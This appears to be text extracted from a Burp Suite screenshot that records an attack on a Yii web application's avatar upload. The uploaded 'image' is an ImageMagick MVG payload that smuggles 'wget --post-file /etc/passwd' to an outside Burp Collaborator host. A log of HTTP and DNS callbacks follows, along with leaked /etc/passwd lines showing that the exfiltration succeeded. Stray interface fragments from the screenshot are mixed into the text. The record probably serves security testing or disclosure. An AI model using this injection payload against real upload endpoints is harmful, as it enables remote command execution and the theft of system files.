 Go
Cancel
Request
Raw Params Headers Hex
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
-----------------------------143173258525534
Content-Disposition: form-data; name="YII_CSRF_TOKEN"
b97c67c5eddcb29c523c53562cf9fc92757c33b2
-----------------------------143173258525534
Content-Disposition: form-data; name="AvatarForm[binarycontent]"
-----------------------------143173258525534
Content-Disposition: form-data; name="AvatarForm[binarycontent]"; filename="te
Content-Type: image/gif
push graphic-context
viewbox 0 0 640 480
fill 'url(https://example.com/image.jpg "|wget --post-file /etc/passwd
slhtqrnxsyqohz3byupraa7yipofc4.burpcollaborator.net")'
pop graphic-context
? < + > Type a search term
Done
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload Comment
6 2018-Jun-20 05:04:26 UTC HTTP slhtqrnxsyqohz3byupraa7yipofc4
7 2018-Jun-20 05:04:26 UTC DNS slhtqrnxsyqohz3byupraa7yipofc4
8 2018-Jun-20 05:04:26 UTC DNS slhtqrnxsyqohz3byupraa7yipofc4
9 2018-Jun-20 05:04:47 UTC HTTP slhtqrnxsyqohz3byupraa7yipofc4
10 2018-Jun-20 05:04:47 UTC DNS slhtqrnxsyqohz3byupraa7yipofc4
11 2018-Jun-20 05:04:47 UTC DNS slhtqrnxsyqohz3byupraa7yipofc4
12 2018-Jun-20 05:05:22 UTC HTTP slhtqrnxsyqohz3byupraa7yipofc4
13 2018-Jun-20 05:05:21 UTC DNS slhtqrnxsyqohz3byupraa7yipofc4
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
landscape:x:103:109::/var/lib/landscape:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
? < + > Type a search term 0 highlights
Close
com
ct"
pt>
>
ies,
0 matches
13,946 bytes | 1,034 millis